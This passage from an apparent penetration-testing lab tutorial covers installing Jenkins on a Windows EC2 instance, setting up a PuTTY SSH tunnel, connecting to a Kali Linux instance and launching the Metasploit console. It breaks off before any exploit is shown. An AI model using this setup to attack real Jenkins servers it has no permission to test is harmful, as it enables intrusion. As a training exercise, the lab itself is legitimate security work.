

**Step 11: Once we have installed the plugins, we have to set up an admin user.**

**Screenshot:**



**Step 12:** Now, we have to configure the Jenkins with our Windows EC2 instance IP.

**Note:** As these are dynamic IPs, the IP address shown in the below screenshot may be different from the one shown in the demo.

**Screenshot:**



**Step 13:** Jenkins is now successfully installed on our windows EC2 instance.

**Screenshot:**





**Step 14:** Now, open putty and under SSH->Authentication->Tunnel, give the below details

**Screenshot:**



**Step 15:** Now, SSH to the kali Linux Ec2 instance by giving the pem file name and before that change permissions to the pem file using “chmod 400”

**Command:**

$ chmod 400 saranya.pem

$ssh -i "saranya.pem" kali@ec2-3-133-123-86.us-east-2.compute.amazonaws.com

**Screenshot:**



**Step 16:** Now load the metasploit framework by giving the following command.

**Command:**

**$** msfconsole

**Screenshot:**

